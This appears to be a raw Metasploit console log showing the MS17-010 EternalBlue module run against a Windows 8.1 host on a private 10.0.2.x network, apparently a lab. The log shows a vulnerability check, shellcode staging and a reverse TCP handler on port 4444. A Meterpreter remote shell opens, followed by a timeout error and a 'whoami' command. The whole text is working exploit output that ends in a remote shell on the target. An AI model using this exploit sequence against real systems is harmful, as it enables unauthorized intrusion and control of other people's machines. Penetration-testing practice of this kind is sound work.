 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_eternalblue) >> exploit
[*] Started reverse TCP handler on 10.0.2.13:4444
[*] 10.0.2.8:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.8:445 - Host is likely VULNERABLE to MS17-010! - Windows 8.1 Pro 9600 x64 (64-bit)
[*] 10.0.2.8:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.8:445 - The target is vulnerable.
[*] 10.0.2.8:445 - shellcode size: 1283
[*] 10.0.2.8:445 - numGroomConn: 12
[*] 10.0.2.8:445 - Target OS: Windows 8.1 Pro 9600
[*] Sending stage (200774 bytes) to 10.0.2.8
[*] Meterpreter session 1 opened (10.0.2.13:4444 -> 10.0.2.8:55416) at 2024-02-09 18:06:47 -0500
[*] 10.0.2.8:445 - CommunicationError encountered. Have you set SMBUser/SMBPass?
[-] 10.0.2.8:445 - Exploit failed with the following error: Read timeout expired when reading from the Socket (timeout=30)
(Meterpreter 1)(C:\Users\WIN_8\Downloads) > whoami